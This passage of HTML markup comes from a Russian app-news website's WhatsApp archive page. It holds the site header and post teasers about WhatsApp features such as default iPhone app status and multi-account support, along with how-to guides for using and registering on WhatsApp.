0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"></path> </svg></span></a><a href="https://dzen.ru/appsetter?utm_referrer=appsetter.ru" aria-label="Dzen" target="_blank" rel="noopener noreferrer" class="social-button header-social-item social-link-custom1 has-custom-image"><img width="256" height="256" src="https://appsetter.ru/wp-content/uploads/2024/07/256_dzen.png" class="social-icon-image" alt="256_dzen" style="max-width:20px" decoding="async" srcset="https://appsetter.ru/wp-content/uploads/2024/07/256_dzen.png 256w, https://appsetter.ru/wp-content/uploads/2024/07/256_dzen-150x150.png 150w, https://appsetter.ru/wp-content/uploads/2024/07/256_dzen-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px"/></a></div></div></div><!-- data-section="header_social" --> <div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search"> <div class="search-toggle-open-container"> <button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="Показать форму поиска" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field" > <span class="search-toggle-label vs-lg-false vs-md-false vs-sm-true">Поиск...</span> <span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Поиск</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path> </svg></span></span> </button> </div> </div><!-- data-section="header_search" --> <div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_dark_mode"> <div class="kadence-color-palette-header-switcher"><div class="kadence-color-palette-switcher kcps-style-switch kcps-type-icon"><button class="kadence-color-palette-toggle kadence-color-toggle" aria-label="Change site color palette"><span class="kadence-color-palette-light"><span class="kadence-color-palette-icon"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-sun-svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"><title>Light</title><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line> </svg></span></span></span><span class="kadence-color-palette-dark"><span class="kadence-color-palette-icon"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-moon-svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"><title>Dark</title><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path> </svg></span></span></span></button></div></div></div><!-- data-section="header_dark_mode" --> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div id="mobile-header" class="site-mobile-header-wrap"> <div class="site-header-inner-wrap"> <div class="site-header-upper-wrap"> <div class="site-header-upper-inner-wrap"> <div class="site-main-header-wrap site-header-focus-item site-header-row-layout-fullwidth site-header-row-tablet-layout-default site-header-row-mobile-layout-default "> <div class="site-header-row-container-inner"> <div class="site-container"> <div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center"> <div class="site-header-main-section-left site-header-section site-header-section-left"> <div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger"> <div class="mobile-toggle-open-container"> <button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Открыть меню" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-left" aria-expanded="false" data-set-focus=".menu-toggle-close" > <span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Открыть меню</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path> </svg></span></span> </button> </div> </div><!-- data-section="mobile_trigger" --> <div class="site-header-item site-header-focus-item" data-section="title_tagline"> <div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard site-brand-logo-only branding-mobile-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://appsetter.ru/" rel="home"><img width="361" height="75" src="https://appsetter.ru/wp-content/uploads/2024/08/appsetter-logo-2024-big-361x75white.png" class="custom-logo kadence-dark-mode-logo" alt="appsetter logo 2024 big 361x75white" decoding="async" srcset="https://appsetter.ru/wp-content/uploads/2024/08/appsetter-logo-2024-big-361x75white.png 361w, https://appsetter.ru/wp-content/uploads/2024/08/appsetter-logo-2024-big-361x75white-300x62.png 300w" sizes="(max-width: 361px) 100vw, 361px"/><img width="361" height="75" src="https://appsetter.ru/wp-content/uploads/2024/07/appsetter-logo-2024-big-361x75-1.png" class="custom-logo" alt="appsetter logo 2024 big 361x75" decoding="async" srcset="https://appsetter.ru/wp-content/uploads/2024/07/appsetter-logo-2024-big-361x75-1.png 361w, https://appsetter.ru/wp-content/uploads/2024/07/appsetter-logo-2024-big-361x75-1-300x62.png 300w" sizes="(max-width: 361px) 100vw, 361px"/></a></div></div><!-- data-section="title_tagline" --> </div> <div class="site-header-main-section-right site-header-section site-header-section-right"> <div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_dark_mode"> <div class="kadence-color-palette-mobile-switcher"><div class="kadence-color-palette-switcher kcps-style-switch kcps-type-icon"><button class="kadence-color-palette-toggle kadence-color-toggle" aria-label="Change site color palette"><span class="kadence-color-palette-light"><span class="kadence-color-palette-icon"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-sun-svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"><title>Light</title><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line> </svg></span></span></span><span class="kadence-color-palette-dark"><span class="kadence-color-palette-icon"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-moon-svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"><title>Dark</title><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path> </svg></span></span></span></button></div></div></div><!-- data-section="mobile_dark_mode" --> </div> </div> </div> </div> </div> </div> </div> </div> </div> </header><!-- #masthead --> <div id="inner-wrap" class="wrap kt-clear"> <section role="banner" class="entry-hero post-archive-hero-section entry-hero-layout-standard"> <div class="entry-hero-container-inner"> <div class="hero-section-overlay"></div> <div class="hero-container site-container"> <header class="entry-header post-archive-title title-align-center title-tablet-align-inherit title-mobile-align-inherit"> <h1 class="page-title archive-title">WhatsApp</h1><div class="kadence-breadcrumbs yoast-bc-wrap"><span><span><a href="https://appsetter.ru/">Главная</a></span> » <span><a href="https://appsetter.ru/vse-prilozheniya">Все приложения</a></span> » <span><a href="https://appsetter.ru/vse-prilozheniya/messendzhery">Мессенджеры</a></span> » <span class="breadcrumb_last" aria-current="page">WhatsApp</span></span></div> </header><!-- .entry-header --> </div> </div> </section><!-- .entry-hero --> <div id="primary" class="content-area"> <div class="content-container site-container"> <main id="main" class="site-main" role="main"> <div id="archive-container" class="content-wrap grid-cols post-archive grid-sm-col-2 grid-lg-col-2 item-image-style-above"> <article class="entry content-bg loop-entry post-21931 post type-post status-publish format-standard has-post-thumbnail hentry category-whatsapp category-novosti tag-whatsapp"> <a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://appsetter.ru/novosti/whatsapp-stal-dostupen-v-kachestve-prilozheniya-po-umolchaniyu-dlya-zvonkov-i-soobscheniy-na-iphone"> <div class="post-thumbnail-inner"> <img width="768" height="441" src="https://appsetter.ru/wp-content/uploads/2025/03/whatsapp-stal-dostupen-v-kachestve-prilozheniya-po-umolchaniyu-dlya-zvonkov-i-soobscheniy-na-iphone-768x441.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp стал доступен в качестве приложения по умолчанию для звонков и сообщений на iPhone" decoding="async" srcset="https://appsetter.ru/wp-content/uploads/2025/03/whatsapp-stal-dostupen-v-kachestve-prilozheniya-po-umolchaniyu-dlya-zvonkov-i-soobscheniy-na-iphone-768x441.jpg 768w, https://appsetter.ru/wp-content/uploads/2025/03/whatsapp-stal-dostupen-v-kachestve-prilozheniya-po-umolchaniyu-dlya-zvonkov-i-soobscheniy-na-iphone-300x172.jpg 300w, https://appsetter.ru/wp-content/uploads/2025/03/whatsapp-stal-dostupen-v-kachestve-prilozheniya-po-umolchaniyu-dlya-zvonkov-i-soobscheniy-na-iphone-1024x589.jpg 1024w, https://appsetter.ru/wp-content/uploads/2025/03/whatsapp-stal-dostupen-v-kachestve-prilozheniya-po-umolchaniyu-dlya-zvonkov-i-soobscheniy-na-iphone.jpg 1218w" sizes="(max-width: 768px) 100vw, 768px"/> </div> </a><!-- .post-thumbnail --> <div class="entry-content-wrap"> <header class="entry-header"> <div class="entry-taxonomies"> <span class="category-links term-links category-style-normal"> <a href="https://appsetter.ru/vse-prilozheniya/messendzhery/whatsapp" class="category-link-whatsapp" rel="tag">WhatsApp</a> | <a href="https://appsetter.ru/novosti" class="category-link-novosti" rel="tag">Новости</a> </span> </div><!-- .entry-taxonomies --> <h2 class="entry-title"><a href="https://appsetter.ru/novosti/whatsapp-stal-dostupen-v-kachestve-prilozheniya-po-umolchaniyu-dlya-zvonkov-i-soobscheniy-na-iphone" rel="bookmark">WhatsApp стал доступен в качестве приложения по умолчанию для звонков и сообщений на iPhone</a></h2><div class="entry-meta entry-meta-divider-dot"> <span class="posted-by"><span class="author-avatar"><a class="author-image" href="https://appsetter.ru" aria-label="Изображение автора"><img alt='' src='https://secure.gravatar.com/avatar/213c1b3d76f26979f2c116a764294babc5de57a417694a2a13c94f52bd29771d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/213c1b3d76f26979f2c116a764294babc5de57a417694a2a13c94f52bd29771d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></a><span class="image-size-ratio"></span></span><span class="author vcard"><a class="url fn n" href="https://appsetter.ru">Анна</a></span></span> <span class="posted-on"> <time class="entry-date published" datetime="2025-03-28T12:10:49+03:00" itemprop="datePublished">28.03.2025</time><time class="updated" datetime="2025-03-28T11:21:30+03:00" itemprop="dateModified">28.03.2025</time> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-summary"> <p>Недавний обновленный выпуск WhatsApp под номером 25.8.74 принес важное изменение: теперь этот популярный мессенджер можно&#8230;</p> </div><!-- .entry-summary --> <footer class="entry-footer"> </footer><!-- .entry-footer --> </div> </article> <article class="entry content-bg loop-entry post-21260 post type-post status-publish format-standard has-post-thumbnail hentry category-whatsapp category-novosti"> <a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://appsetter.ru/novosti/whatsapp-na-ios-poluchit-podderzhku-neskolkih-akkauntov"> <div class="post-thumbnail-inner"> <img width="768" height="441" src="https://appsetter.ru/wp-content/uploads/2025/01/whatsapp-na-ios-poluchit-podderzhku-neskolkih-akkauntov-768x441.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp на iOS получит поддержку нескольких аккаунтов" decoding="async" loading="lazy" srcset="https://appsetter.ru/wp-content/uploads/2025/01/whatsapp-na-ios-poluchit-podderzhku-neskolkih-akkauntov-768x441.jpg 768w, https://appsetter.ru/wp-content/uploads/2025/01/whatsapp-na-ios-poluchit-podderzhku-neskolkih-akkauntov-300x172.jpg 300w, https://appsetter.ru/wp-content/uploads/2025/01/whatsapp-na-ios-poluchit-podderzhku-neskolkih-akkauntov-1024x589.jpg 1024w, https://appsetter.ru/wp-content/uploads/2025/01/whatsapp-na-ios-poluchit-podderzhku-neskolkih-akkauntov.jpg 1218w" sizes="auto, (max-width: 768px) 100vw, 768px"/> </div> </a><!-- .post-thumbnail --> <div class="entry-content-wrap"> <header class="entry-header"> <div class="entry-taxonomies"> <span class="category-links term-links category-style-normal"> <a href="https://appsetter.ru/vse-prilozheniya/messendzhery/whatsapp" class="category-link-whatsapp" rel="tag">WhatsApp</a> | <a href="https://appsetter.ru/novosti" class="category-link-novosti" rel="tag">Новости</a> </span> </div><!-- .entry-taxonomies --> <h2 class="entry-title"><a href="https://appsetter.ru/novosti/whatsapp-na-ios-poluchit-podderzhku-neskolkih-akkauntov" rel="bookmark">WhatsApp на iOS получит поддержку нескольких аккаунтов</a></h2><div class="entry-meta entry-meta-divider-dot"> <span class="posted-by"><span class="author-avatar"><a class="author-image" href="https://appsetter.ru" aria-label="Изображение автора"><img alt='' src='https://secure.gravatar.com/avatar/213c1b3d76f26979f2c116a764294babc5de57a417694a2a13c94f52bd29771d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/213c1b3d76f26979f2c116a764294babc5de57a417694a2a13c94f52bd29771d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></a><span class="image-size-ratio"></span></span><span class="author vcard"><a class="url fn n" href="https://appsetter.ru">Анна</a></span></span> <span class="posted-on"> <time class="entry-date published" datetime="2025-01-27T12:20:15+03:00" itemprop="datePublished">27.01.2025</time><time class="updated" datetime="2025-01-27T10:42:29+03:00" itemprop="dateModified">27.01.2025</time> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-summary"> <p>Пользователи WhatsApp на iPhone вскоре смогут использовать функцию «мультиаккаунтов», которая ранее была эксклюзивной для Android-устройств&#8230;.</p> </div><!-- .entry-summary --> <footer class="entry-footer"> </footer><!-- .entry-footer --> </div> </article> <article class="entry content-bg loop-entry post-19587 post type-post status-publish format-standard has-post-thumbnail hentry category-whatsapp category-novosti"> <a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://appsetter.ru/vse-prilozheniya/messendzhery/whatsapp/whatsapp-ispytaet-novshestva-peredacha-prav-sobstvennosti-v-soobschestvah"> <div class="post-thumbnail-inner"> <img width="768" height="441" src="https://appsetter.ru/wp-content/uploads/2024/09/peredacha-prav-sobstvennosti-v-soobschestvah-whats-app-768x441.png" class="attachment-medium_large size-medium_large wp-post-image" alt="передача прав собственности в сообществах Whats app" decoding="async" loading="lazy" srcset="https://appsetter.ru/wp-content/uploads/2024/09/peredacha-prav-sobstvennosti-v-soobschestvah-whats-app-768x441.png 768w, https://appsetter.ru/wp-content/uploads/2024/09/peredacha-prav-sobstvennosti-v-soobschestvah-whats-app-300x172.png 300w, https://appsetter.ru/wp-content/uploads/2024/09/peredacha-prav-sobstvennosti-v-soobschestvah-whats-app-1024x589.png 1024w, https://appsetter.ru/wp-content/uploads/2024/09/peredacha-prav-sobstvennosti-v-soobschestvah-whats-app.png 1218w" sizes="auto, (max-width: 768px) 100vw, 768px"/> </div> </a><!-- .post-thumbnail --> <div class="entry-content-wrap"> <header class="entry-header"> <div class="entry-taxonomies"> <span class="category-links term-links category-style-normal"> <a href="https://appsetter.ru/vse-prilozheniya/messendzhery/whatsapp" class="category-link-whatsapp" rel="tag">WhatsApp</a> | <a href="https://appsetter.ru/novosti" class="category-link-novosti" rel="tag">Новости</a> </span> </div><!-- .entry-taxonomies --> <h2 class="entry-title"><a href="https://appsetter.ru/vse-prilozheniya/messendzhery/whatsapp/whatsapp-ispytaet-novshestva-peredacha-prav-sobstvennosti-v-soobschestvah" rel="bookmark">WhatsApp испытает новшества: передача прав собственности в сообществах</a></h2><div class="entry-meta entry-meta-divider-dot"> <span class="posted-by"><span class="author-avatar"><a class="author-image" href="https://appsetter.ru" aria-label="Изображение автора"><img alt='' src='https://secure.gravatar.com/avatar/213c1b3d76f26979f2c116a764294babc5de57a417694a2a13c94f52bd29771d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/213c1b3d76f26979f2c116a764294babc5de57a417694a2a13c94f52bd29771d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></a><span class="image-size-ratio"></span></span><span class="author vcard"><a class="url fn n" href="https://appsetter.ru">Анна</a></span></span> <span class="posted-on"> <time class="entry-date published" datetime="2024-09-16T10:24:33+03:00" itemprop="datePublished">16.09.2024</time><time class="updated" datetime="2024-09-16T09:34:48+03:00" itemprop="dateModified">16.09.2024</time> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-summary"> <p>WhatsApp активно проверяет ряд новых функций. Одной из последних разработок стала возможность передачи прав собственности&#8230;</p> </div><!-- .entry-summary --> <footer class="entry-footer"> </footer><!-- .entry-footer --> </div> </article> <article class="entry content-bg loop-entry post-18246 post type-post status-publish format-standard has-post-thumbnail hentry category-whatsapp category-novosti"> <a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://appsetter.ru/novosti/whatsapp-dlya-android-testiruet-funktsiyu-golosovyh-soobscheniy-dlya-meta-ai"> <div class="post-thumbnail-inner"> <img width="768" height="441" src="https://appsetter.ru/wp-content/uploads/2024/08/whatsapp-dlya-android-768x441.png" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp для Android" decoding="async" loading="lazy" srcset="https://appsetter.ru/wp-content/uploads/2024/08/whatsapp-dlya-android-768x441.png 768w, https://appsetter.ru/wp-content/uploads/2024/08/whatsapp-dlya-android-300x172.png 300w, https://appsetter.ru/wp-content/uploads/2024/08/whatsapp-dlya-android-1024x589.png 1024w, https://appsetter.ru/wp-content/uploads/2024/08/whatsapp-dlya-android-696x400.png 696w, https://appsetter.ru/wp-content/uploads/2024/08/whatsapp-dlya-android.png 1218w" sizes="auto, (max-width: 768px) 100vw, 768px"/> </div> </a><!-- .post-thumbnail --> <div class="entry-content-wrap"> <header class="entry-header"> <div class="entry-taxonomies"> <span class="category-links term-links category-style-normal"> <a href="https://appsetter.ru/vse-prilozheniya/messendzhery/whatsapp" class="category-link-whatsapp" rel="tag">WhatsApp</a> | <a href="https://appsetter.ru/novosti" class="category-link-novosti" rel="tag">Новости</a> </span> </div><!-- .entry-taxonomies --> <h2 class="entry-title"><a href="https://appsetter.ru/novosti/whatsapp-dlya-android-testiruet-funktsiyu-golosovyh-soobscheniy-dlya-meta-ai" rel="bookmark">WhatsApp для Android тестирует функцию голосовых сообщений для Meta AI</a></h2><div class="entry-meta entry-meta-divider-dot"> <span class="posted-by"><span class="author-avatar"><a class="author-image" href="https://appsetter.ru" aria-label="Изображение автора"><img alt='' src='https://secure.gravatar.com/avatar/213c1b3d76f26979f2c116a764294babc5de57a417694a2a13c94f52bd29771d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/213c1b3d76f26979f2c116a764294babc5de57a417694a2a13c94f52bd29771d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></a><span class="image-size-ratio"></span></span><span class="author vcard"><a class="url fn n" href="https://appsetter.ru">Анна</a></span></span> <span class="posted-on"> <time class="entry-date published" datetime="2024-08-05T17:21:33+03:00" itemprop="datePublished">05.08.2024</time><time class="updated" datetime="2024-08-05T12:00:57+03:00" itemprop="dateModified">05.08.2024</time> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-summary"> <p>WhatsApp для Android, как утверждается, проводит тестирование новой функции для своего недавно запущенного чат-бота на&#8230;</p> </div><!-- .entry-summary --> <footer class="entry-footer"> </footer><!-- .entry-footer --> </div> </article> <article class="entry content-bg loop-entry post-12743 post type-post status-publish format-standard has-post-thumbnail hentry category-faq category-faq-android category-whatsapp category-messendzhery"> <a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://appsetter.ru/faq/kak-polzovatsya-whatsapp-na-android-poshagovaya-instruktsiya"> <div class="post-thumbnail-inner"> <img width="768" height="432" src="https://appsetter.ru/wp-content/uploads/2021/04/whatsapp-kak-polzovatsya-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Whatsapp-как-пользоваться" decoding="async" loading="lazy" srcset="https://appsetter.ru/wp-content/uploads/2021/04/whatsapp-kak-polzovatsya-768x432.jpg 768w, https://appsetter.ru/wp-content/uploads/2021/04/whatsapp-kak-polzovatsya-300x169.jpg 300w, https://appsetter.ru/wp-content/uploads/2021/04/whatsapp-kak-polzovatsya-180x100.jpg 180w, https://appsetter.ru/wp-content/uploads/2021/04/whatsapp-kak-polzovatsya.jpg 783w" sizes="auto, (max-width: 768px) 100vw, 768px"/> </div> </a><!-- .post-thumbnail --> <div class="entry-content-wrap"> <header class="entry-header"> <div class="entry-taxonomies"> <span class="category-links term-links category-style-normal"> <a href="https://appsetter.ru/faq" class="category-link-faq" rel="tag">FAQ</a> | <a href="https://appsetter.ru/android/faq-android" class="category-link-faq-android" rel="tag">FAQ Android</a> | <a href="https://appsetter.ru/vse-prilozheniya/messendzhery/whatsapp" class="category-link-whatsapp" rel="tag">WhatsApp</a> | <a href="https://appsetter.ru/vse-prilozheniya/messendzhery" class="category-link-messendzhery" rel="tag">Мессенджеры</a> </span> </div><!-- .entry-taxonomies --> <h2 class="entry-title"><a href="https://appsetter.ru/faq/kak-polzovatsya-whatsapp-na-android-poshagovaya-instruktsiya" rel="bookmark">Как пользоваться WhatsApp на Андроид пошаговая инструкция</a></h2><div class="entry-meta entry-meta-divider-dot"> <span class="posted-by"><span class="author-avatar"><a class="author-image" href="https://appsetter.ru/author/sergeis" aria-label="Изображение автора"><img alt='' src='https://secure.gravatar.com/avatar/3dd13b865087670b5447e3f2d3f1a8f4a20192434f68c20ff425b840f6671ba9?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3dd13b865087670b5447e3f2d3f1a8f4a20192434f68c20ff425b840f6671ba9?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a><span class="image-size-ratio"></span></span><span class="author vcard"><a class="url fn n" href="https://appsetter.ru/author/sergeis">Сергей Семичёв</a></span></span> <span class="posted-on"> <time class="entry-date published" datetime="2021-04-06T14:30:39+03:00" itemprop="datePublished">06.04.2021</time><time class="updated" datetime="2024-07-24T23:18:22+03:00" itemprop="dateModified">24.07.2024</time> </span> <div class="meta-comments"><a class="meta-comments-link anchor-scroll" href="https://appsetter.ru/faq/kak-polzovatsya-whatsapp-na-android-poshagovaya-instruktsiya#comments">2 Комментарии</a></div></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-summary"> <p>Проблемы с тем, как пользоваться ВатсАп на телефоне возникают у неопытных юзеров, ранее не использовавших&#8230;</p> </div><!-- .entry-summary --> <footer class="entry-footer"> </footer><!-- .entry-footer --> </div> </article> <article class="entry content-bg loop-entry post-12772 post type-post status-publish format-standard has-post-thumbnail hentry category-faq category-faq-android category-faq-ios category-whatsapp category-messendzhery"> <a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://appsetter.ru/faq/registratsiya-v-messendzhere-whatsapp"> <div class="post-thumbnail-inner"> <img width="768" height="432" src="https://appsetter.ru/wp-content/uploads/2021/03/whatsapp-registratsiya-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Whatsapp-регистрация" decoding="async" loading="lazy" srcset="https://appsetter.ru/wp-content/uploads/2021/03/whatsapp-registratsiya-768x432.jpg 768w, https://appsetter.ru/wp-content/uploads/2021/03/whatsapp-registratsiya-300x169.jpg 300w, https://appsetter.ru/wp-content/uploads/2021/03/whatsapp-registratsiya-180x100.jpg 180w, https://appsetter.ru/wp-content/uploads/2021/03/whatsapp-registratsiya.jpg 783w" sizes="auto, (max-width: 768px) 100vw, 768px"/> </div> </a><!-- .post-thumbnail --> <div class="entry-content-wrap"> <header class="entry-header"> <div class="entry-taxonomies"> <span class="category-links term-links category-style-normal"> <a href="https://appsetter.ru/faq" class="category-link-faq" rel="tag">FAQ</a> | <a href="https://appsetter.ru/android/faq-android" class="category-link-faq-android" rel="tag">FAQ Android</a> | <a href="https://appsetter.ru/ios/faq-ios" class="category-link-faq-ios" rel="tag">FAQ iOS</a> | <a href="https://appsetter.ru/vse-prilozheniya/messendzhery/whatsapp" class="category-link-whatsapp" rel="tag">WhatsApp</a> | <a href="https://appsetter.ru/vse-prilozheniya/messendzhery" class="category-link-messendzhery" rel="tag">Мессенджеры</a> </span> </div><!-- .entry-taxonomies --> <h2 class="entry-title"><a href="https://appsetter.ru/faq/registratsiya-v-messendzhere-whatsapp" rel="bookmark">Регистрация в мессенджере Whatsapp</a></h2><div class="entry-meta entry-meta-divider-dot"> <span class="posted-by"><span class="author-avatar"><a class="author-image" href="https://appsetter.ru/author/sergeis" aria-label="Изображение автора"><img alt='' src='https://secure.gravatar.com/avatar/3dd13b865087670b5447e3f2d3f1a8f4a20192434f68c20ff425b840f6671ba9?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3dd13b865087670b5447e3f2d3f1a8f4a20192434f68c20ff425b840f6671ba9?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a><span class="image-size-ratio"></span></span><span class="author vcard"><a class="url fn n" href="https://appsetter.ru/author/sergeis">Сергей Семичёв</a></span></span> <span class="posted-on"> <time class="entry-date published" datetime="2021-04-01T14:06:39+03:00" itemprop="datePublished">01.04.2021</time><time class="updated" datetime="2024-08-28T14:34:48+03:00" itemprop="dateModified">28.08.2024</time> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-summary"> <p>Как зарегистрироваться в ВатсАпе на телефоне — указать действующий номер, на который поступит специальный вызов&#8230;</p> </div><!-- .entry-summary --> <footer class="entry-footer"> </footer><!-- .entry-footer --> </div> </article> <article class="entry content-bg loop-entry post-1325 post type-post status-publish format-standard has-post-thumbnail hentry category-android category-whatsapp category-vse-prilozheniya category-messendzhery"> <a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://appsetter.ru/android/whatsapp-messenger-dlya-android"> <div class="post-thumbnail-inner"> <img width="768" height="432" src="https://appsetter.ru/wp-content/uploads/2018/11/Whatsapp-dlya-android-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Whatsapp для android" decoding="async" loading="lazy" srcset="https://appsetter.ru/wp-content/uploads/2018/11/Whatsapp-dlya-android-768x432.jpg 768w, https://appsetter.ru/wp-content/uploads/2018/11/Whatsapp-dlya-android-300x169.jpg 300w, https://appsetter.ru/wp-content/uploads/2018/11/Whatsapp-dlya-android.jpg 783w" sizes="auto, (max-width: 768px) 100vw, 768px"/> </div> </a><!-- .post-thumbnail --> <div class="entry-content-wrap"> <header class="entry-header"> <div class="entry-taxonomies"> <span class="category-links term-links category-style-normal"> <a href="https://appsetter.ru/android" class="category-link-android" rel="tag">Android</a> | <a href="https://appsetter.ru/vse-prilozheniya/messendzhery/whatsapp" class="category-link-whatsapp" rel="tag">WhatsApp</a> | <a href="https://appsetter.ru/vse-prilozheniya" class="category-link-vse-prilozheniya" rel="tag">Все приложения</a> | <a href="https://appsetter.ru/vse-prilozheniya/messendzhery" class="category-link-messendzhery" rel="tag">Мессенджеры</a> </span> </div><!-- .entry-taxonomies --> <h2 class="entry-title"><a href="https://appsetter.ru/android/whatsapp-messenger-dlya-android" rel="bookmark">WhatsApp Messenger для Android</a></h2><div class="entry-meta entry-meta-divider-dot"> <span class="posted-by"><span class="author-avatar"><a class="author-image" href="https://appsetter.ru/author/sergeis" aria-label="Изображение автора"><img alt='' src='https://secure.gravatar.com/avatar/3dd13b865087670b5447e3f2d3f1a8f4a20192434f68c20ff425b840f6671ba9?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3dd13b865087670b5447e3f2d3f1a8f4a20192434f68c20ff425b840f6671ba9?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a><span class="image-size-ratio"></span></span><span class="author vcard"><a class="url fn n" href="https://appsetter.ru/author/sergeis">Сергей Семичёв</a></span></span> <span class="posted-on"> <time class="entry-date published" 